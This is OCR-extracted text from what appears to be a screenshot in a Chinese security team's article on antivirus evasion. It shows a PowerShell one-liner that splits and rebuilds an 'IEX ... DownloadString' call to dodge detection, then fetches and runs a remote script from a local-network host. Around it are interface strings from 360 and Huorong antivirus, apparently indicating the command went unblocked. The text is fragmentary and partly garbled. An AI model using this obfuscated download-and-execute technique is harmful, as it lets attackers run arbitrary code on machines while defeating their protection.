 NG\1 Enc
NG\2 Enc
NG\3 Enc
NG\4 Enc
NG\5 Enc
NG\6 Enc
NG\7 Enc
NG\8 Enc
Z:\payload>powershell -NoExit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://10.211.55.2/test13.ps1'')'.Replace('123','adString');IEX ($c1+$c2)"
1540
PS Z:\payload>
360安全卫士领航版
火绒安全
火绒正在保护您的电脑
360杀毒正在保护您的
已检测活跃文件：1073
电脑还未进行过体检, 建议立
安全卫士全新版本可以更全面、高效地查出影响电脑安全和性能的问题，体检
版本：5.
荐
立即体检
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT